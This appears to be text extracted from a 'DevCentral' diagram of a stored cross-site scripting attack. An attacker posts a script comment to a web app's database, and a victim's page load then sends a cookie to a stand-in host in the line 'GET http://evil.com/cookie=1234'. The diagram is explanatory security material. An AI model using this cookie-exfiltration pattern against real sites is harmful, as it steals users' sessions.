 Attacker
POST
<script>...
</script>
Web App
DB
HTML
Code
print DB
comment
GET http://evil.com/cookie=1234
GET
http://example.com/
DB comment
Victim
200 OK
<script>
DevCentral